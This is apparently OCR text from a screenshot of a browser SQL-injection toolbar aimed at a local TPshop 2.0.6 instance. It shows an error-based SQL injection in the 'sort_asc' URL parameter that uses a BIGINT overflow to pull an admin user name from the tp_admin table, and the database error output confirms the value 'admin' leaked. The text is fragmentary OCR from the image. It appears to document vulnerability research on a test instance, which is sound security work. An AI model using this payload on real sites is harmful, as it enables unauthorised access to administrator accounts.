 System Error
127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 2857 FROM (SELECT 2*(IF((SELECT * FROM (SELECT C
百度 <Ctrl+K>
移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 2857 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(user_name AS CHAR),0x20)),1,451) FROM
`tpshop2.0.6`.tp_admin ORDER BY admin_id LIMIT 0,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x)
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
错误语句:SELECT * FROM `tp_goods` WHERE `goods_id` IN
(:where_goods_id_in_0,:where_goods_id_in_1,:where_goods_id_in_2,:where_goods_id_in_3,:where_goods_id_in_4,:where_goods_id_in_5,:where_goods_id_in_6,:where_goods_id_in_7,:where_goods_id_in_8,
ORDER BY shop_price ,(SELECT 2857 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(user_name AS CHAR),0x20)),1,451) FROM `tpshop2.0.6`.tp_admin
ORDER BY admin_id LIMIT 0,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x) LIMIT 0,12
[10501] PDOException in Connection.php line 404
账号
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 *
if((select '----admin----' from dual),8446744073709551610,8446744073709551610))'
49
395. // 调试结束